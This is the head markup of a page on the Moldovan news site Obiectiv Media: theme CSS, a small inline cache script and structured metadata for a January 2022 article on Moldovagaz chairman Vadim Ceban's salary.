.penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #003366; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #003366; border-color: #003366; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #003366; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #003366; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #003366; background-color: #003366; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #003366; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #003366; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #003366; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #003366; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #003366; }} #navigation, #navigation.header-layout-bottom { border-color: #003366; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #dddddd; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color: #003366; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 15px; } #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f5f5f5; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c20017; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c20017; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard > h2 a { color: #003366; } .header-standard > h2 a { color: #003366; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #003366; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #c20017; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a{font-size:24px;} .grid-post-box-meta, .overlay-header-box .overlay-author, .penci-post-box-meta .penci-box-meta, .header-standard .author-post{ font-size: 12px; } @media only screen and (min-width: 768px){ .penci-grid li.list-post .item > .thumbnail, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb{ width: 40%; } .penci-grid li.list-post .item .content-list-right, .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail{ width: 60%; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } #widget-area { background-color: #153d66; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #254566; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #254566; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffffff; border-color: #ffffff; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffffff; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffffff; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffffff; background: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #003366; } #footer-section a { color: #ffffff; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #003366; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #003366; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #153d66; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .post-entry.blockquote-style-2 blockquote{ background-color: #ededed } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul li, .post-entry, p, .post-entry p {text-align: left;} .penci-block-vc .penci-border-arrow .inner-arrow { text-transform: none; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-color:#ffffff;--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:60px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:70px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-font:'Roboto', sans-serif;--pchb-main-menu-fw:bold;--pchb-main-menu-fs:15px;--pchb-main-menu-fs_l2:15px;--pchb-main-menu-tt: none;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{background-color:#c16c76;color:#ffffff;}.penci-builder.penci-builder-button.button-2{padding-top: 9px;padding-right: 20px;padding-bottom: 9px;padding-left: 20px;background-color:#c20017;color:#ffffff;}.penci-builder.penci-builder-button.button-2:hover{background-color:#003366;}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;background-color:#003366;border-style:solid;color:#ffffff;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-fn:'Arial', sans-serif;--pchb-dd-fw:normal;--pchb-dd-lv1:14px;--pchb-dd-lv2:14px;}.penci-header-builder .penci-builder-element.pctopbar-item{}.penci-builder-element.vertical-line-1{margin-right: 10px;margin-left: 20px;}.penci-builder-element.vertical-line-2{margin-right: 10px;margin-left: 20px;}.pc-builder-element.penci-top-search .search-click{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu > li > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a{color:#dddddd}.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu li a:hover{color:#ffffff}.pc-builder-element.pc-main-menu .navigation .menu .sub-menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu .sub-menu > li.current-menu-item > a{color:#ffffff}.pc-builder-element.pc-main-menu .navigation ul.menu > li.megamenu > ul.sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .sub-menu, .pc-builder-element.pc-main-menu .navigation .menu .children{background-color:#003366}.pc-builder-element.pc-main-menu .navigation.menu-style-2 ul.menu ul:before{background-color:#c20017}.penci-builder-element.pc-search-form.pc-search-form-sidebar form.pc-searchform input.search-input{border-color:#264666}.pc-search-form-sidebar form.pc-searchform i, .penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit{color:#dddddd}.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .searchsubmit:hover,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .searchsubmit:hover{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#111111}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#c20017}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a:hover,.penci-builder-element.mobile-social .penci-social-textaccent.inner-header-social a i{color:#ffffff}.penci-builder-button.button-1{font-size:12px}.penci-builder-button.button-2{font-size:12px}.pc-builder-menu.pc-dropdown-menu .menu li a{color:#dddddd}.pc-builder-menu.pc-dropdown-menu .menu li a:hover,.pc-builder-menu.pc-dropdown-menu .menu > li.current_page_item > a{color:#ffffff}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:#003366}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .penci-trending-nav a:hover{color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title{background-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-4:after{border-bottom-color:#c20017}.penci-builder-element.penci-topbar-trending .headline-title.nticker-style-2:after{border-left-color:#c20017}.penci-builder-element.penci-topbar-trending{max-width:520px}.penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{font-size:13px}.penci-menu-hbg.penci-builder-mobile-sidebar-nav .menu li,.penci-menu-hbg.penci-builder-mobile-sidebar-nav ul.sub-menu{border-color:#264666}.penci-builder-element.pc-search-form-sidebar{--pcs-s-txt-cl:#dddddd}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{color:#ffffff}.navigation .button-menu-mobile svg{fill:#ffffff}.navigation .button-menu-mobile:hover{color:#ffffff}.navigation .button-menu-mobile:hover svg{fill:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search:before{border-bottom-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{border-top-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search{background-color:#003366}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{border-color:#354d66}.pc-wrapbuilder-header{--pchd-sinput-txt:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{background-color:#ffffff}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{background-color:#c20017}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit{color:#111111}.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform .searchsubmit:hover{color:#ffffff}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#bad9f8;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;background-color:#003366;border-style:solid;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
},
"url": "https:\/\/obiectivmedia.md\/",
"name": "Obiectiv Media",
"description": "Bine ai venit pe site-ul nostru"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Obiectiv Media",
"alternateName": "Bine ai venit pe site-ul nostru",
"url": "https:\/\/obiectivmedia.md\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "Are Vadim Ceban un salariu de 200 000 lei? Consider\u0103 c\u0103 \u00eel merit\u0103",
"description": "Pre\u0219edintele Consiliului de Administra\u021bie al Moldovagaz, Vadim Ceban, sus\u021bine c\u0103 salariul pe care \u00eel prime\u0219te este unul adecvat func\u021biilor \u0219i atribu\u021biilor pe&hellip;",
"datePublished": "2022-01-27",
"datemodified": "2022-01-27",
"mainEntityOfPage": "https:\/\/obiectivmedia.md\/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2022\/01\/02.09.19_2.jpg",
"width": 425,
"height": 326
},
"publisher": {
"@type": "Organization",
"name": "Obiectiv Media",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/obiectivmedia.md\/wp-content\/uploads\/2021\/12\/Obiectiv-MEdia-New-Logo-000.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-Pavel",
"name": "Pavel",
"url": "https:\/\/obiectivmedia.md\/author\/pavel\/"
}
}</script><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
